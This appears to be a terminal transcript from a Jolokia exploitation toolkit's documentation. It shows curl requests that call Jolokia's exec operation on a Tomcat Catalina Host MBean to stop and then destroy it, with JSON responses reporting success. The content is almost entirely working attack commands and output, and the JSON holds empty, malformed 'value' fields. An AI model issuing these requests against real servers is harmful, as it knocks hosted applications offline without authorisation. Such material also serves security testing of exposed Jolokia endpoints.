 laluka@laluka-work /opt/jolokia-exploitation-toolkit ‹main*›
➤ curl -skg 'http://127.0.0.1:8080/jolokia/exec/Catalina:host=dummy.com,type=Host/stop' | jq .
{
  "request": {
    "mbean": "Catalina:host=dummy.com,type=Host",
    "type": "exec",
    "operation": "stop"
  },
  "value":     ,
  "timestamp": 1635534835,
  "status": 200
}
laluka@laluka-work /opt/jolokia-exploitation-toolkit ‹main*›
➤ curl -skg 'http://127.0.0.1:8080/jolokia/exec/Catalina:host=dummy.com,type=Host/destroy' | jq .
{
  "request": {
    "mbean": "Catalina:host=dummy.com,type=Host",
    "type": "exec",
    "operation": "destroy"
  },
  "value":     ,
  "timestamp": 1635534839,
  "status": 200
}